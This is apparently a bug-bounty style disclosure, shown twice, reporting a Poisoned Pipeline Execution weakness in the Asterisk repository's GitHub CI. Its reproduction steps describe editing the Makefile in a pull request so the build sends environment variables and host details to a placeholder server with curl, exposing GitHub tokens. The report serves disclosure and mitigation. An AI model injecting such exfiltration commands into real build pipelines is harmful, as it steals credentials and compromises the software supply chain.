Description:
Poisoned Pipeline Execution (PPE) attacks are a type of supply chain attack that can be used to compromise the build process of a software project. This type of attack targets the configuration files of Continuous Integration/Continuous Deployment (CI/CD) pipelines, which automate the build, testing, and deployment of software.
Since you are performing an internal tests with GitHub workflows CI for each new pull request which created in your open source repository here:
https://github.com/asterisk/asterisk
An attacker can leverage those tests in order to execute system commands in your runners while the build is in progress, and to fetch security credentials and sensitive data from your environment.
Steps to reproduce:
-
Navigate to the following open source repository:
https://github.com/asterisk/asterisk
-
Open the "/Makefile" file and click edit.
https://github.com/asterisk/asterisk/blob/master/Makefile
-
Modify the scripts inside the Makefile file to send 'curl' command to a remote server with additional system commands such whoami, hostname, env to your remote server prefix/body so you'll be able to confirm the interaction and fetch the data:
curl -d "env" https://YOUR-SERVER-ADDRESS-HERE/whoami/hostname

-
Confirm the changes and create the Pull Request.
-
When the pull request is created, the CI starts building the code with the attacker modifications.


- During the build process, the curl command is running in your GitHub runners and sends the answer for the executed commands in the request body, which indicates that the injected system command was successfully executed, and the attacker can fetch sensitive information from your network:
The repository environment variables:

3 different GitHub tokens stored as environment variables:

The Github token permissions (full write permissions):

Potential Impact:
An attacker who successfully executes a PPE attack can insert malicious code into the build process, which can result in the creation of a compromised version of the software. This can have a wide range of security impacts, including:
- Data theft: A compromised version of the software can be used to steal sensitive data from the organization or its customers.
- Malware distribution: A compromised version of the software can be used to distribute malware to the organization or its customers.
- System compromise: A compromised version of the software can be used to gain unauthorized access to the organization's systems.
- Reputation damage: A successful PPE attack can damage the reputation of the organization, resulting in a loss of trust from its customers and partners.
Mitigation:
I highly recommend you to remove sensitive secrets from the environment, and to add another step of approval to the repository settings which will require an approval from one of the repository owners/maintenance instead of starting a build for each created pull request.
Please feel free to reach out in case you'll need additional details.
Best regards,
Naor Yaacov
Description:
Poisoned Pipeline Execution (PPE) attacks are a type of supply chain attack that can be used to compromise the build process of a software project. This type of attack targets the configuration files of Continuous Integration/Continuous Deployment (CI/CD) pipelines, which automate the build, testing, and deployment of software.
Since you are performing an internal tests with GitHub workflows CI for each new pull request which created in your open source repository here:
https://github.com/asterisk/asterisk
An attacker can leverage those tests in order to execute system commands in your runners while the build is in progress, and to fetch security credentials and sensitive data from your environment.
Steps to reproduce:
Navigate to the following open source repository:
https://github.com/asterisk/asterisk
Open the "/Makefile" file and click edit.
https://github.com/asterisk/asterisk/blob/master/Makefile
Modify the scripts inside the Makefile file to send 'curl' command to a remote server with additional system commands such whoami, hostname, env to your remote server prefix/body so you'll be able to confirm the interaction and fetch the data:
curl -d "
env" https://YOUR-SERVER-ADDRESS-HERE/whoami/hostnameConfirm the changes and create the Pull Request.
When the pull request is created, the CI starts building the code with the attacker modifications.
The repository environment variables:

3 different GitHub tokens stored as environment variables:


The Github token permissions (full write permissions):

Potential Impact:
An attacker who successfully executes a PPE attack can insert malicious code into the build process, which can result in the creation of a compromised version of the software. This can have a wide range of security impacts, including:
Mitigation:
I highly recommend you to remove sensitive secrets from the environment, and to add another step of approval to the repository settings which will require an approval from one of the repository owners/maintenance instead of starting a build for each created pull request.
Please feel free to reach out in case you'll need additional details.
Best regards,
Naor Yaacov